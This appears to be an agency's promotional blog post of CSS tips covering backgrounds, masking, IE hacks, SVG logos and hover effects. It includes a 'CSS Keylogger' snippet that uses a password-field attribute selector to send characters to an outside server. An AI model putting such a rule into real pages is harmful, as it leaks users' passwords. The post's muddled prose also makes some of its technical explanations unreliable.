Cascading Style Sheets (CSS) is the stylesheet language mainly useful for describing the presentation of documents. These are mainly written in XML or HTML. XML dialects also include XHTML, MathML or SVG. The CSS describes the elements that should be rendered for the screen or paper. This also mainly reflects in the media to the greatest extent. The Cascading Style Sheets mainly allows the user to control color and the text and fonts easily. The spacing between the paragraphs mainly enables the column to be sized and laid.
Need For Choosing The CS:
The Cascading Style Sheets mainly describe how the HTML elements are presented on the webpage. The CSS does provide various attributes that include colors and the position of the HTML. These also extensively create the animation that amplifies the webpage. CSS plays a vital role in efficiently improving site optimization.
Most of the developers and web designers are mainly intrigued with trying advanced CSS techniques. It largely contributes to advancement in CSS. The CSS is becoming much dominant and provides a better opportunity for creating browsing compatibility.
Cascading Style Sheets assures a better way of controlling the color of text, font style, and spacing between paragraphs. These also involve the method of column size and laid out. This is mainly improving for ensuring the website is optimized precisely even without any hassle. There is no need to worry about anything as the CSS allows multiple HTML pages. CSS becomes more powerful by offering broader possibilities for creating visually stunning websites.
- Consistent Design
- Better Device Compatibility
- Easier to Maintain
- Better Website Page Speed
- Time-Saving
- Positioning of Design Elements
Cascading Style Sheets improve the loading time quickly for a website to function efficiently. CSS gives a better opportunity to maintain with saving your time. Below are the top tricks and tips for CSS to master your web design, along with the front-end web development skills.
Background Repeat:
Many developers most prefer CSS background. These advanced CSS techniques mainly allow developers to use multiple backgrounds easily, and background-repeat property attracts the features primarily used in conjunction with the background-image property. It is pretty efficient to repeat background images with a horizontal or vertical axis. Background-image based on the advanced Cascading Style Sheets (CSS) is repeated vertically and horizontally.
Masking:
When you want to add an image, it is essential to show certain parts. It is a much more efficient option to achieve the process by using the mask-image property. Knowing about CSS masking is most important as this allows us to define the mask shape for the image easily. Usually, it is easier to cut out everything that appears outside the mask shape. Rest will be presented and assured in providing you with massive techniques. These mainly work pretty much the same masking techniques in Photoshop. For example, a 100% black inside image mask is displayed so that anything 100% transparent is hidden completely. When the image is in-between these two, it will be partially masked. Masking allows the user to be easily performed in 2 different ways that include
- Masking using gradients
- Masking with images
Target IE6 and IE7 Browsers:
When you target the IE6 and IE7 Browsers, then choosing the process without Conditional Comments is helpful. CSS does not pass the auto-validation. It is quite a fantastic way to become aware of everything in it quickly. Code for the process changes the background color of divs. These are mainly based on the browser you are viewing on a webpage. When the * cascades are down on IE7, it is better to use the “_” after declaration. IE6 has a different background color and font compared to IE7.
SVG for Icons and Logos:
In the modern-day, SVG is mainly supported by any browser. These also extensively support the resolution of all types. Adding the appropriate Icons and Logos would be suitable for getting the most attractive look. You can easily continue to use the .jpg or .gif images for the icons or logos. Below is the list of code that mainly represents CSS code for displaying the website logo
-
-
- #logo {
- display: block;
- text-indent: -9999px;
- width: 100px;
- height: 82px;
- background: url(logo.svg);
- background-size: 100px 82px;
-
Smooth Color Change:
The advanced Cascading Style Sheets mainly enables the transition of property easily. These allow the front-end web developers to create a visually appealing and smooth hover effect. These are primarily linked with each other for acquiring a beautiful look. Basic CSS transition specifically gives the best links to other elements. It is mainly assured with the smooth color change, along with links based on CatsWhoCode.
-
-
- color: #1b80b7;
- transition: all .2s linear;
- a:hover { color: #52bff2; }
-
Smooth Color Change on hover mainly gives you the suitable option for creating advanced hover effects. It significantly uses the transition to animate properties that include height, background, width, and many more.
CSS Keylogger:
The CSS Keylogger is quite scary, and this does not involve proof of concept. CSS attribute selectors mainly allow quickly requesting the resource even from an external server. These especially involve the premise of loading the background image.
input[type=”password”][value$=”a”] {
background-image: url(“http://localhost:3000/a”);
}
Zoom on Hover:
The “Zoom on Hover” is the fantastic CSS technique used for making the WebPages quite attractive. The Zoom on Hover is a unique effect mainly used in galleries or even for selling the products. These would be suitable for enlarging the image to have a better view. CSS transforms the property used for the enlargement of images even in the selected scale amount. Improving your skills in the “Zoom on Hover” is the absolute option.
JDM Web Technologies is well versed in CSS advanced technology and ready to help you create mind-blowing websites. Experts’ team assures in providing a feature-rich solution. Experts’ team successfully provides CSS-based designing.













